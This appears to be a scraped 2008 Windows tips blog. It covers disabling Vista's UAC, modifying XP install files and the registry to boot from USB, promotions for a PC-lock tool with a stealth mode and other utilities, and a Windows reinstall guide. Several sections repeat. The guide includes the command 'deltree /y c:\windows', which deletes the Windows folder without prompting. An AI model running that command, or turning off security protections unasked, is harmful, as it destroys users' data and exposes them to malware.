

Disabling Vista’s User Account Control (UAC)
User Account Control (UAC) is a feature in Windows Vista that can help prevent unauthorized changes to your computer. UAC does this by asking you for permission or an administrator* password before performing actions that could potentially affect your computer's operation or that change settings that affect other users.
UAC will alert you with one of the following messages:
Windows needs your permission to continue
A Windows function or program that can affect other users of this computer needs your permission to start. Make sure to ensure that it's a function or program you want to run.
A program needs your permission to continue
This will happen when a program that's not part of Windows needs your permission to start. It has a valid digital signature indicating its name and its publisher, which helps to ensure that the program is what it claims to be. Make sure that this is a program that you intended to run.
An unidentified program wants access to your computer
This is caused by a program that your administrator has specifically blocked from running on your computer is trying to run. To run this program, you must have an administrator unblock it.
The main reason to use UAC is to prevent malware and spyware from installing or making changes to your computer without your permission. This comes in handy when you have users who may go to inappropriate websites or download software from the Internet that may be of risk to their computer. If you trust your users or if its just you that will be using your computer and you are confident that you will not be installing anything you shouldn’t then you can turn this feature off.

Here is how you turn the User Account Control feature off:
UAC will alert you with one of the following messages:
Windows needs your permission to continue
A Windows function or program that can affect other users of this computer needs your permission to start. Make sure to ensure that it's a function or program you want to run.
A program needs your permission to continue
This will happen when a program that's not part of Windows needs your permission to start. It has a valid digital signature indicating its name and its publisher, which helps to ensure that the program is what it claims to be. Make sure that this is a program that you intended to run.
An unidentified program wants access to your computer
This is caused by a program that your administrator has specifically blocked from running on your computer is trying to run. To run this program, you must have an administrator unblock it.
The main reason to use UAC is to prevent malware and spyware from installing or making changes to your computer without your permission. This comes in handy when you have users who may go to inappropriate websites or download software from the Internet that may be of risk to their computer. If you trust your users or if its just you that will be using your computer and you are confident that you will not be installing anything you shouldn’t then you can turn this feature off.
Here is how you turn the User Account Control feature off:
- Open User Accounts from Control Panel.
- Click on turn User Account Control on or off.
- Uncheck the box that says Use User Account Control (UAC) to help protect your computer.
- Click Ok. You may have to enter administrator credentials depending on who you are logged in as.
- Restart your computer for the changes to take effect.
How To Make A Bootable Windows USB Flash Disk
1. Does your computer support booting from USB ?
?
Usually, if its an option in your BIOS boot sequence menu, the answer to this is yes. If its not there, look for BIOS updates. If you are not sure, proceed and see what happens
2. Sorting out the "Bootability" of your USB-Drive
Connect your USB drive to your computer, directly, without a Hub. Then, shut down your computer, disconnect any other hard disk drives from it, and insert your original Windows XP CD into the drive. Start the installation, and proceed to the section where you are allowed to pick a hard drive. If it goes beyond the partition selection, your drive is already fine for booting Windows XP. If not (seems to be the cases with many of the Freecom USB HDDs for example), you will get an error like "Windows is unable to find your drive, partition, data etc bla". This is usually not a big problem.

All you need to do is "properly" format the drive. Reboot into your normal Windows, and get this HP tool , and use it to format your HDD completely. I chose NTFS format, worked fine everytime i tried. After this, my drives are recognized as valid installation devices by the Windows XP installer.
(In fact, i did not manage to create a USB primary partition with FAT32 that was recognized as being installable)
3. Dumping the original Windows CD into an ISO File
Pretty easy one. Simply open WinISO, and select Actions -> Make ISO from CDROM, and save your CD image.
4. Extracting the files we need to work on
After the CD dump is done, close and reopen WinISO. Then, open the ISO file you just created using File -> Open.
Now, click the I386 folder, and select the following files (Ctrl key to multi-select)
TXTSETUP.SIF
DOSNET.INF
USB.IN_
USBPORT.IN_
USBSTOR.IN_
Select Actions -> Extract and put the resulting files into some folder to work on them.
5. Unpacking IN_ files
Use the Cab SDK (from the command line) for extracting the contents of the .IN_ files. Each of them contains exactly one .inf file. If you are unsure how to use the Cab SDK, here is an example command line:
cabarc x USBSTOR.IN_
You should end up with three new files in the folder, called:
usb.inf
usbport.inf
usbstor.inf
You can now delete the .IN_ files.
6. Editing the files
This is the main job. i ll also try to explain a bit whats happening. Use a simple Texteditor like Notepad.
TXTSETUP.SIF
This file is loaded on the initial install step by the Windows XP CD installer. In this file, we will change the way Windows treats USB devices during system setup -- the default is to only treat them as input devices during installation -- we will change this to include mass storage driver support (which needs to be loaded into the installer much earlier in order to work).
First, move the following entries from [InputDevicesSupport.Load] to the [BootBusExtenders.Load] section , as shown here
... now the same for [BootBusExtenders] and [InputDevicesSupport]
and also in [SourceDisksFiles]
Finally, save and close TXTSETUP.SIF. We are done with it.
DOSNET.INF
Now, open DOSNET.INF , and change the second [Files] section to look like this:
usb.inf
Change the bolded lines in the [StandardHub.AddService] and[CommonClassParent.AddService] sections:
usbport.inf
Change the bolded lines in the [EHCI.AddService], [OHCI.AddService] , [UHCI.AddService] and [ROOTHUB.AddService] sections:
usbstor.inf
Change / Add [USBSTOR.AddService] section to this:
new file: USBBOOT.INF
Create a new file called USBBOOT.INF in the same directory as your other changed files, and put the following content into it:
7. Repack the inf files into their original IN_ format
If you have not already deleted your extracted .IN_ files, do so now. They need to be replaced. Open a DOS shell again, and navigate to the folder with your changed files. Then exceute the following commands:
The three IN_ files should now exist again.
Congratulations. All out modifications are done.
8. Inject the changed files into the ISO
Open your Windows CD image again with WinISO. Navigate to the I386 folder, and delete the following files from the ISO, saving the changes to the ISO afterwards:
DOSNET.INF
TXTSETUP.SIF
USB.IN_
USBPORT.IN_
USBSTOR.IN_
Just to be sure all is updated in the ISO, cloase and repoen the ISO in WinISO. Now, again go to the I386 folder and select "Add Files". Now add your changed files, in detail:
USBBOOT.INF
DOSNET.INF
TXTSETUP.SIF
USB.IN_
USBPORT.IN_
USBSTOR.IN_
Save the ISO. You are done.
9. Burn the ISO back to CD
Feel free to use any burning package you want. I used the free and simple Burnatonce
10. Install Windows XP from the CD
Shut down your computer. Disconnect ANY internal and external hard drives (so Windows cannot find them during installation and mess up their Master Boot Records hehe). Some computers will have trouble to boot without an internal HDD attached, check in your BIOS and, if possible, remove the HDD from the boot sequence and set the USB Harddisk as the first boot device, and the CDROM as second.
Also, now connect your USB Harddrive directly to the computer, without any Hubs in between.
Windows should install just fine, with the exceptions noted below.
Issues you will encounter during installation:
During driver installation, the USB drivers will prompt you, as they are"not certified" - This is normal. Our changes invalidated the checksum, and therefore the driver is no longer signed. Just press"yes" a couple of times.
Upon completion of the install, the system will complain once on the first bootup that the pagefile does not exist. You can ignore this for now, as Windows will work fine without it. People are looking at fixing this issue, but its not critical for now.
Once everything is up and running , shut down and reconnect all your drives.
Usually, if its an option in your BIOS boot sequence menu, the answer to this is yes. If its not there, look for BIOS updates. If you are not sure, proceed and see what happens
2. Sorting out the "Bootability" of your USB-Drive
Connect your USB drive to your computer, directly, without a Hub. Then, shut down your computer, disconnect any other hard disk drives from it, and insert your original Windows XP CD into the drive. Start the installation, and proceed to the section where you are allowed to pick a hard drive. If it goes beyond the partition selection, your drive is already fine for booting Windows XP. If not (seems to be the cases with many of the Freecom USB HDDs for example), you will get an error like "Windows is unable to find your drive, partition, data etc bla". This is usually not a big problem.
All you need to do is "properly" format the drive. Reboot into your normal Windows, and get this HP tool
(In fact, i did not manage to create a USB primary partition with FAT32 that was recognized as being installable)
3. Dumping the original Windows CD into an ISO File
Pretty easy one. Simply open WinISO, and select Actions -> Make ISO from CDROM, and save your CD image.
4. Extracting the files we need to work on
After the CD dump is done, close and reopen WinISO. Then, open the ISO file you just created using File -> Open.
Now, click the I386 folder, and select the following files (Ctrl key to multi-select)
TXTSETUP.SIF
DOSNET.INF
USB.IN_
USBPORT.IN_
USBSTOR.IN_
Select Actions -> Extract and put the resulting files into some folder to work on them.
5. Unpacking IN_ files
Use the Cab SDK (from the command line) for extracting the contents of the .IN_ files. Each of them contains exactly one .inf file. If you are unsure how to use the Cab SDK, here is an example command line:
cabarc x USBSTOR.IN_
You should end up with three new files in the folder, called:
usb.inf
usbport.inf
usbstor.inf
You can now delete the .IN_ files.
6. Editing the files
This is the main job. i ll also try to explain a bit whats happening. Use a simple Texteditor like Notepad.
TXTSETUP.SIF
This file is loaded on the initial install step by the Windows XP CD installer. In this file, we will change the way Windows treats USB devices during system setup -- the default is to only treat them as input devices during installation -- we will change this to include mass storage driver support (which needs to be loaded into the installer much earlier in order to work).
First, move the following entries from [InputDevicesSupport.Load] to the [BootBusExtenders.Load] section , as shown here
[BootBusExtenders.Load]
pci = pci.sys
acpi = acpi.sys
isapnp = isapnp.sys
acpiec = acpiec.sys
ohci1394 = ohci1394.sys
usbehci = usbehci.sys
usbohci = usbohci.sys
usbuhci = usbuhci.sys
usbhub = usbhub.sys
usbstor = usbstor.sys
[InputDevicesSupport.Load]
usbehci = usbehci.sys
usbohci = usbohci.sys
usbuhci = usbuhci.sys
usbhub = usbhub.sys
usbccgp = usbccgp.sys
hidusb = hidusb.sys
serial = serial.sys
serenum = serenum.sys
usbstor = usbstor.sys
... now the same for [BootBusExtenders] and [InputDevicesSupport]
[BootBusExtenders]
pci = "PCI-Bustreiber",files.pci,pci
acpi = "ACPI Plug & Play-Bustreiber",files.acpi,acpi
isapnp = "ISA Plug & Play-Bustreiber",files.isapnp,isapnp
acpiec = "Integrierter ACPI-Controllertreiber",files.none,acpiec
ohci1394 = "IEEE-1394-Bus-OHCI-konformer Anschlusstreiber",files.ohci1394,ohci1394
usbehci = "Erweiterter Hostcontroller",files.usbehci,usbehci
usbohci = "Open Hostcontroller",files.usbohci,usbohci
usbuhci = "Universeller Hostcontroller",files.usbuhci,usbuhci
usbhub = "Standard-USB-Hubtreiber",files.usbhub,usbhub
usbstor = "USB-Speicherklassentreiber",files.usbstor,usbstor
[InputDevicesSupport]
usbehci = "Erweiterter Hostcontroller",files.usbehci,usbehci
usbohci = "Open Hostcontroller",files.usbohci,usbohci
usbuhci = "Universeller Hostcontroller",files.usbuhci,usbuhci
usbhub = "Standard-USB-Hubtreiber",files.usbhub,usbhub
hidusb = "HID-Parser",files.hidusb,hidusb
serial = "Treiber fur seriellen Anschluss",files.none,serial
serenum = "Enumerator fur seriellen Anschluss",files.none,serenum
usbstor = "USB-Speicherklassentreiber",files.usbstor,usbstor
usbccgp = "USB Generic Parent Driver",files.usbccgp,usbccgp
Next, we also have to write several keys into the registry. Convieniently, the txtsetup.sif allows you to specify files that are parsed and instered into the registry at install time. Insert the following in the [HiveInfs.Fresh] section:
[HiveInfs.Fresh]
AddReg = hivedef.inf,AddReg
AddReg = hivesys.inf,AddReg
AddReg = hivesft.inf,AddReg
AddReg = hivecls.inf,AddReg
AddReg = hiveusd.inf,AddReg
AddReg = dmreg.inf,DM.AddReg
AddReg = usbboot.inf,usbservices
and also in [SourceDisksFiles]
[SourceDisksFiles]
usbboot.inf = 1,,,,,,_x,3,,3
bootvid.dll = 1,,,,,,3_,2,0,0,,1,2
kdcom.dll = 1,,,,,,3_,2,0,0,,1,2
Finally, save and close TXTSETUP.SIF. We are done with it.
DOSNET.INF
Now, open DOSNET.INF , and change the second [Files] section to look like this:
[Files]
d1,usbboot.inf
d1,_default.pif
d1,12520437.cpx
d1,12520850.cpx
usb.inf
Change the bolded lines in the [StandardHub.AddService] and[CommonClassParent.AddService] sections:
[StandardHub.AddService]
DisplayName = %StandardHub.SvcDesc%
ServiceType = 1 ; SERVICE_KERNEL_DRIVER
StartType = 0 ; SERVICE_DEMAND_START
ErrorControl = 1 ; SERVICE_ERROR_NORMAL
ServiceBinary = %12%\usbhub.sys
LoadOrderGroup = Boot Bus Extender
[CommonClassParent.AddService]
DisplayName = %GenericParent.SvcDesc%
ServiceType = 1 ; SERVICE_KERNEL_DRIVER
StartType = 0 ; SERVICE_DEMAND_START
ErrorControl = 1 ; SERVICE_ERROR_NORMAL
ServiceBinary = %12%\usbccgp.sys
LoadOrderGroup = Boot Bus Extender
usbport.inf
Change the bolded lines in the [EHCI.AddService], [OHCI.AddService] , [UHCI.AddService] and [ROOTHUB.AddService] sections:
[EHCI.AddService]
DisplayName = %EHCIMP.SvcDesc%
ServiceType = 1 ; SERVICE_KERNEL_DRIVER
StartType = 0 ; SERVICE_DEMAND_START
ErrorControl = 1 ; SERVICE_ERROR_NORMAL
ServiceBinary = %12%\usbehci.sys
LoadOrderGroup = Boot Bus Extender
[OHCI.AddService]
DisplayName = %OHCIMP.SvcDesc%
ServiceType = 1 ; SERVICE_KERNEL_DRIVER
StartType = 0 ; SERVICE_DEMAND_START
ErrorControl = 1 ; SERVICE_ERROR_NORMAL
ServiceBinary = %12%\usbohci.sys
LoadOrderGroup = Boot Bus Extender
[UHCI.AddService]
DisplayName = %UHCIMP.SvcDesc%
ServiceType = 1 ; SERVICE_KERNEL_DRIVER
StartType = 0 ; SERVICE_DEMAND_START
ErrorControl = 1 ; SERVICE_ERROR_NORMAL
ServiceBinary = %12%\usbuhci.sys
LoadOrderGroup = Boot Bus Extender
[ROOTHUB.AddService]
DisplayName = %ROOTHUB.SvcDesc%
ServiceType = 1 ; SERVICE_KERNEL_DRIVER
StartType = 0 ; SERVICE_DEMAND_START
ErrorControl = 1 ; SERVICE_ERROR_NORMAL
ServiceBinary = %12%\usbhub.sys
LoadOrderGroup = Boot Bus Extender
usbstor.inf
Change / Add [USBSTOR.AddService] section to this:
[USBSTOR.AddService]
DisplayName = %USBSTOR.SvcDesc%
ServiceType = 1
StartType = 0
Tag = 3
ErrorControl = 1
ServiceBinary = %12%\USBSTOR.SYS
LoadOrderGroup = Boot Bus Extender
new file: USBBOOT.INF
Create a new file called USBBOOT.INF in the same directory as your other changed files, and put the following content into it:
[usbservices]
HKLM,"SYSTEM\CurrentControlSet\Services\USBSTOR","DisplayName",0x00000000,"USB Mass Storage Driver"
HKLM,"SYSTEM\CurrentControlSet\Services\USBSTOR","ErrorControl",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\USBSTOR","Group",0x00000000,"System Reserved"
HKLM,"SYSTEM\CurrentControlSet\Services\USBSTOR","ImagePath",0x00020000,"system32\DRIVERS\USBSTOR.SYS"
HKLM,"SYSTEM\CurrentControlSet\Services\USBSTOR","Start",0x00010001,0
HKLM,"SYSTEM\CurrentControlSet\Services\USBSTOR","Type",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbehci","DisplayName",0x00000000,"USB 2.0 Enhanced Host Controller Miniport Driver"
HKLM,"SYSTEM\CurrentControlSet\Services\usbehci","ErrorControl",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbehci","Group",0x00000000,"System Reserved"
HKLM,"SYSTEM\CurrentControlSet\Services\usbehci","ImagePath",0x00020000,"system32\DRIVERS\usbehci.sys"
HKLM,"SYSTEM\CurrentControlSet\Services\usbehci","Start",0x00010001,0
HKLM,"SYSTEM\CurrentControlSet\Services\usbehci","Type",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbhub","DisplayName",0x00000000,"USB2 Enabled Hub"
HKLM,"SYSTEM\CurrentControlSet\Services\usbhub","ErrorControl",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbhub","Group",0x00000000,"System Reserved"
HKLM,"SYSTEM\CurrentControlSet\Services\usbhub","ImagePath",0x00020000,"system32\DRIVERS\usbhub.sys"
HKLM,"SYSTEM\CurrentControlSet\Services\usbhub","Start",0x00010001,0
HKLM,"SYSTEM\CurrentControlSet\Services\usbhub","Type",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbuhci","DisplayName",0x00000000,"Microsoft USB Universal Host Controller Miniport Driver"
HKLM,"SYSTEM\CurrentControlSet\Services\usbuhci","ErrorControl",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbuhci","Group",0x00000000,"System Reserved"
HKLM,"SYSTEM\CurrentControlSet\Services\usbuhci","ImagePath",0x00020000,"system32\DRIVERS\usbuhci.sys"
HKLM,"SYSTEM\CurrentControlSet\Services\usbuhci","Start",0x00010001,0
HKLM,"SYSTEM\CurrentControlSet\Services\usbuhci","Type",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbohci","DisplayName",0x00000000,"Microsoft USB Open Host Controller Miniport Driver"
HKLM,"SYSTEM\CurrentControlSet\Services\usbohci","ErrorControl",0x00010001,1
HKLM,"SYSTEM\CurrentControlSet\Services\usbohci","Group",0x00000000,"System Reserved"
HKLM,"SYSTEM\CurrentControlSet\Services\usbohci","ImagePath",0x00020000,"system32\DRIVERS\usbohci.sys"
HKLM,"SYSTEM\CurrentControlSet\Services\usbohci","Start",0x00010001,0
HKLM,"SYSTEM\CurrentControlSet\Services\usbohci","Type",0x00010001,1
7. Repack the inf files into their original IN_ format
If you have not already deleted your extracted .IN_ files, do so now. They need to be replaced. Open a DOS shell again, and navigate to the folder with your changed files. Then exceute the following commands:
cabarc n USB.IN_ usb.inf
cabarc n USBPORT.IN_ usbport.inf
cabarc n USBSTOR.IN_ usbstor.inf
The three IN_ files should now exist again.
Congratulations. All out modifications are done.
8. Inject the changed files into the ISO
Open your Windows CD image again with WinISO. Navigate to the I386 folder, and delete the following files from the ISO, saving the changes to the ISO afterwards:
DOSNET.INF
TXTSETUP.SIF
USB.IN_
USBPORT.IN_
USBSTOR.IN_
Just to be sure all is updated in the ISO, cloase and repoen the ISO in WinISO. Now, again go to the I386 folder and select "Add Files". Now add your changed files, in detail:
USBBOOT.INF
DOSNET.INF
TXTSETUP.SIF
USB.IN_
USBPORT.IN_
USBSTOR.IN_
Save the ISO. You are done.
9. Burn the ISO back to CD
Feel free to use any burning package you want. I used the free and simple Burnatonce
10. Install Windows XP from the CD
Shut down your computer. Disconnect ANY internal and external hard drives (so Windows cannot find them during installation and mess up their Master Boot Records hehe). Some computers will have trouble to boot without an internal HDD attached, check in your BIOS and, if possible, remove the HDD from the boot sequence and set the USB Harddisk as the first boot device, and the CDROM as second.
Also, now connect your USB Harddrive directly to the computer, without any Hubs in between.
Windows should install just fine, with the exceptions noted below.
Issues you will encounter during installation:
During driver installation, the USB drivers
Upon completion of the install, the system will complain once on the first bootup that the pagefile does not exist. You can ignore this for now, as Windows will work fine without it. People are looking at fixing this issue, but its not critical for now.
Once everything is up and running , shut down and reconnect all your drives.
SATURDAY, JUNE 21, 2008
Best and fast way to Lock your computer
Lock My PC™ is an easy in use, powerful and compact tool to lock your computer from unauthorized use. When you leave your computer unattended, the program disables the hot keys (includingCtrl+Alt+Del), mouse, locks CD/DVD ROM doors and displays a lock screen. Nobody can access your system without providing the correct unlock password.

Unlike another similar computer lock software that cannot lockCtrl+Alt+Del on a computer running Windows XP, our Lock My PC runs own keyboard driver to block such key combinations. Moreover, bulletproof startup lock guarantee that when your computer locaked at startup, this lock cannot be bypassed even in safe mode!
Why Lock My PC ?
You don't like snoopers. They are always prying into your e-mail messages, programs, data, files, etc. Lock My PC allows you to lock your computer with a password while you leave it unattended. You can lock your computer manually, with a menu or hotkey, or set up auto lock when your computer is idle.
Features and benefits:
Difference from standard Windows XP computer lock feature
A lot of users believe that Lock My PC (as well as any other third party computer lock software) is useless because Windows XP has integrated computer lock feature. Well, indeed, you can simply press Win+L on Windows XP computer keyboard and your screen will be safely locked. What advantages Lock My PC has over Windows computer lock?
First of all, when your computer is locked by Windows Lock feature, anyone who has Windows Administrative privileges can unlock your computer. Such unlock will force to close your session (all unsaved changes will be lost). If Welcome screen option is enabled on your computer (the default settings for non-domain computer), Win+L doesn't lock the computer at all - it temporary switches the user off and displays the welcome screen - if you share your computer with others, they can logon with their usernames and use your computer. Moreover, if you share your account with other users (it's common for home PC), Windows XP lock feature is useless at all - your folks will unlock your computer without any problem.
Another benefits of Lock My PC in comare with Windows lock feature:
Safe and secure
Lock My PC provides reliable locking mechanism that impossible to bypass:
Keyboard driver installed with Lock My PC blocks different key combinations like Ctrl+Alt+Del, Alt+Tab, Ctrl+Esc and many others.
Booletproof startup lock ("Always lock at startup" option) displays password prompt box before Windows logon/welcome screen and (unlikle the most of desktop locking software) bannot be bypassed in Windows safe mode.
Easy to use
As soon as the installation completed, double click on the Lock My PC tray icon to lock the computer.
Right click on the tray icon to get access to the program settings. All settings are groupped by cathegoriies.
Autolock computer after certain time of inactivity
You can set up Lock My PC to lock your desktop automatically if the computer is idle during a certain period of time. Moreover you can set up Lock My PC to switch the computer off (Hibernate, Standby etc.) if your computer was locked during a certain period of time.
Stealth mode
Lock My PC can work in stealth mode. Stealth mode is a state when the program is running on your computer but does not show any sign of its presence in memory. To activate stealth mode, enable options "Do not show tray icon at startup" and "Hide Lock My PC from Task Manager".
Two installation modes
Lock My PC can be used both in single-user and multi-user environment. During the installation process, you will instruct Setup wehter to install Lock My PC in single-user mode or in multi-user mode.
In single-user mode, Setup will create Lock My PC shortcuts only for you. Locked computer can be unlocked only with your password. Some advanced options for corporate use will be blocked. This mode is ideal for home use.
In multi-user mode, Setup will create Lock My PC shortcuts for all user accounts. Each Lock My PC user will have their own password. The user who installed Lock My PC will be Lock My PC Administrator and his/her password - the administator's password. This mode is ideal for corporate use.
Custom Lock Screens
Lock My PC comes with a set of different lock screens. Lock screens are located in LockScreens subfolder of Lock My PC program folder.
You can create your own Lock Screen pictures and use them with Lock My PC. Your computer will look cool and unique when it is locked. You can use GIF, JPEG, BMP and animated GIF images as lock screens. Lock Screen transparency level option will allow you to vary the transparency from fully opaque to fully transparent. The latter allows you to lock keyboard and mouse only and may be helpful when you are watching videos or running presentations on your PC.
By the way, you can get this nice tool by downloading at Here.

Unlike another similar computer lock software that cannot lockCtrl+Alt+Del on a computer running Windows XP, our Lock My PC runs own keyboard driver to block such key combinations. Moreover, bulletproof startup lock guarantee that when your computer locaked at startup, this lock cannot be bypassed even in safe mode!
Why Lock My PC ?
You don't like snoopers. They are always prying into your e-mail messages, programs, data, files, etc. Lock My PC allows you to lock your computer with a password while you leave it unattended. You can lock your computer manually, with a menu or hotkey, or set up auto lock when your computer is idle.
Features and benefits:
- Quick and safe computer lock by hot key, or mouse click
- Autolock when computer is idle
- Correct Ctrl+Alt+Del lock
- Bulletproof startup lock (couldn't be bypassed in safe mode)
- Different installation mode - setup for home or corporate use
- CD/DVD-ROM doors lock
- Multi-user support
- Multimonitor support
- Auto turnoff when computer is locked for a long time
- Blind password option
- Stealth mode
- Windows XP x64 compatibility
- Custom lock screens
- Cycling lock screen images
- Screen saving effects
- Lock screen transparency - you can view movies under the locked screen
- Password protected settings, quit and uninstall
- Command line options
- and many more ...
Difference from standard Windows XP computer lock feature
A lot of users believe that Lock My PC (as well as any other third party computer lock software) is useless because Windows XP has integrated computer lock feature. Well, indeed, you can simply press Win+L on Windows XP computer keyboard and your screen will be safely locked. What advantages Lock My PC has over Windows computer lock?
First of all, when your computer is locked by Windows Lock feature, anyone who has Windows Administrative privileges can unlock your computer. Such unlock will force to close your session (all unsaved changes will be lost). If Welcome screen option is enabled on your computer (the default settings for non-domain computer), Win+L doesn't lock the computer at all - it temporary switches the user off and displays the welcome screen - if you share your computer with others, they can logon with their usernames and use your computer. Moreover, if you share your account with other users (it's common for home PC), Windows XP lock feature is useless at all - your folks will unlock your computer without any problem.
Another benefits of Lock My PC in comare with Windows lock feature:
- Custom lock screens and transparent lock screen options - your computer can be used as a presentation machine - the screen displays pictures or video, but nobody can touch your computer;
- Secure Lock before Windows welcome/logon screen;
- Displaying unsuccesfull unlock attempts - you will be notified if anyone tried to unlock your computer;
- If Lock My PC is used in muilti-user mode, a supervisor can unlock the computer without closing user session;
- You can lock CD/DVD ROM doors along with the desktop, keyboard and mouse - this can prevent CD media from being stolen while you are out;
- Command line support allows you to use Lock My PC in Internet kiosks.
Safe and secure
Lock My PC provides reliable locking mechanism that impossible to bypass:
Keyboard driver installed with Lock My PC blocks different key combinations like Ctrl+Alt+Del, Alt+Tab, Ctrl+Esc and many others.
Booletproof startup lock ("Always lock at startup" option) displays password prompt box before Windows logon/welcome screen and (unlikle the most of desktop locking software) bannot be bypassed in Windows safe mode.
Easy to use
As soon as the installation completed, double click on the Lock My PC tray icon to lock the computer.
Right click on the tray icon to get access to the program settings. All settings are groupped by cathegoriies.
Autolock computer after certain time of inactivity
You can set up Lock My PC to lock your desktop automatically if the computer is idle during a certain period of time. Moreover you can set up Lock My PC to switch the computer off (Hibernate, Standby etc.) if your computer was locked during a certain period of time.
Stealth mode
Lock My PC can work in stealth mode. Stealth mode is a state when the program is running on your computer but does not show any sign of its presence in memory. To activate stealth mode, enable options "Do not show tray icon at startup" and "Hide Lock My PC from Task Manager".
Two installation modes
Lock My PC can be used both in single-user and multi-user environment. During the installation process, you will instruct Setup wehter to install Lock My PC in single-user mode or in multi-user mode.
In single-user mode, Setup will create Lock My PC shortcuts only for you. Locked computer can be unlocked only with your password. Some advanced options for corporate use will be blocked. This mode is ideal for home use.
In multi-user mode, Setup will create Lock My PC shortcuts for all user accounts. Each Lock My PC user will have their own password. The user who installed Lock My PC will be Lock My PC Administrator and his/her password - the administator's password. This mode is ideal for corporate use.
Custom Lock Screens
Lock My PC comes with a set of different lock screens. Lock screens are located in LockScreens subfolder of Lock My PC program folder.
You can create your own Lock Screen pictures and use them with Lock My PC. Your computer will look cool and unique when it is locked. You can use GIF, JPEG, BMP and animated GIF images as lock screens. Lock Screen transparency level option will allow you to vary the transparency from fully opaque to fully transparent. The latter allows you to lock keyboard and mouse only and may be helpful when you are watching videos or running presentations on your PC.
By the way, you can get this nice tool by downloading at Here.
Multiple and Share Your PC with BeTwin 2.43
BeTwin is a software that enables two to five users to share the computing power of a single computer, i.e. the Host PC. It creates a virtual PC station for each user to simultaneously and independently operate in each station, similar to the user operating on the Host PC. It makes use of the pre-emptive multitasking feature of the Windows operating system to fully utilize the unused processing power in processors and enables users to run the same or different applications simultaneously and independently to create and edit documents, and to share peripherals, for example, CD-ROM, printers and other hardware installed on the Host PC.

All users can also surf the Internet and access emails at the same time using only one modem, one telephone line, one ISP account and even share network access with unique customized desktop and network login.
BeTwin runs and displays information directly from DOS, Windows and Java applications of the Host PC without requiring any compression or decompression of the displayed information, thereby providing a multi-user platform for additional users to be added to a Host PC.
BeTwin provides cost benefits by reducing the user’s initial investment, cost of upgrading and cost of maintenance and service. The process of installation is quick and simple. By installing the video card into the Host PC, connecting the Universal Serial Bus keyboard, mouse, speaker and monitor and installing the BeTwin software, an additional user is added.
Btw, you can download BeTwin at Here.
Windows XP to Mac LEOPARD Transformation Pack


Mac OS X LEOPARD Transformation Pack for Windows VISTA


A full-fledged OS X Leopard Transformation Pack that transforms your Vista into Leopard. Now includes a working uninstaller.
Still, make sure you create a system restore point before installing the theme,
in case the uninstall does not work and you want to go back to original Vista theme.
Those who can not uninstall the old version, should upgrade to the new version and try uninstalling using the new uninstaller.
Download the installer at Here and the uninstaller at Here. Enjoy!
WEDNESDAY, JANUARY 9, 2008
How To Reinstall Windows Without Losing Anything
 Over time, Windows loses stability. If you keep a computer for more than two years, at some point you're going to have to bite the bullet and reinstall Windows from scratch. But contrary to popular belief, you won't have to reformat your hard drive (with one exception, discussed below). The bad stuff you need to get rid of is all in your Windows folder.
Before you begin, gather your Windows and application CD-ROMs. Back up your data files (just to be safe), and then clear two days off your calendar. If everything goes smoothly, you can reinstall Windows in a few hours. But you have to assume something will go wrong: You may not be able to find a necessary CD, or data won't be where you thought it was, or something will simply refuse to work.
There's a difference between a repair reinstall and a complete reinstall. Though a repair (also called a refresh) will let you keep your current settings, a complete reinstall will give you a truly fresh version of Windows. Repairs are fast and easy, but they don't fix anywhere near as many problems. The instructions below are for total reinstalls, except where noted.
Your Vendor's Restore CD
Most computers ship with a vendor-specific restore CD rather than with a Microsoft Windows CD-ROM. (If your PC came with a Microsoft Windows CD, or if you bought a retail copy of Windows, skip to the section for your version.)
Some restore CDs give you all the options of a full Microsoft Windows CD, but with better instructions and the convenience of having all the right hardware drivers. Others can do nothing except reformat your hard drive and restore it to the condition it was in when you bought the PC. (This case is the exception I mentioned above that requires a reformat.)
If your restore CD is reformat-only, back up your data files to a network or a removable medium before reinstalling Windows. If you use Windows 98 or Me, back up C:\My Documents, plus the folders inside C:\Windows discussed in the 98 section below. If you have Windows 2000 or XP, back up C:\Documents and Settings. Also back up any other folders in which you store your data files.
Windows 98 and ME CDs
These Windows versions keep some important data inside your soon-to-be-erased Windows folder, so you need to copy several of its subfolders to another location. Right-click My Computer and selectExplore. Double-click the C: drive icon (in Me, you may then have to click View the entire contents of this drive). Right-click in the right pane and select New, Folder. Name the new folder oldstuff.
Go to the Windows folder (you might have to click View the entire contents of this folder), hold down Ctrl, and select the following subfolders: All Users, Application Data, Desktop, Favorites, Local Settings, Profiles, SendTo, and Start Menu. If you don't see them all, select View, Folder Options (Tools, Folder Options in Me), click the View tab, select Show all files, and click OK. (If you still don't see them all, don't worry about it.) Press Ctrl and drag the folders toC:\oldstuff .
Restart Windows with a start-up disk in your floppy drive. (To make a start-up floppy, insert a disk, select Start, Settings, Control Panel, double-click Add/Remove Programs, click Startup Disk, Create Disk, and follow the prompts.) At the Startup Menu, select Start computer with CD-ROM support. While the drivers load, insert your Windows CD-ROM.
Unless you're doing a repair reinstall, type the commandc:\windows\command\deltree /y c:\windows and press Enter. Deleting your old files could take time, but the /y switch suppresses confirmation prompts, so take a break.
When you're back at the A: prompt, type x:setup, where x is your CD drive letter (it's likely one letter past what it usually is in Windows, so if it's D: in Windows, it's probably E: here). Press Enter and follow the prompts.
Once you're back in Windows, reinstall your graphics card driver. If you have Windows set up for more than one user, you'll also have to re-create each account. Select Start, Settings, Control Panel, Usersto do so. It's important that the user names match those in the old installation. If you're not sure, open Windows Explorer and navigate to C:\oldstuff\profiles. There you'll find a folder for each registered user name. Don't worry about passwords. Log off and log back on as each user. When you're done, log off and back on one more time, but instead of choosing a user name and a password, press Esc to enter Windows without being a specific user.
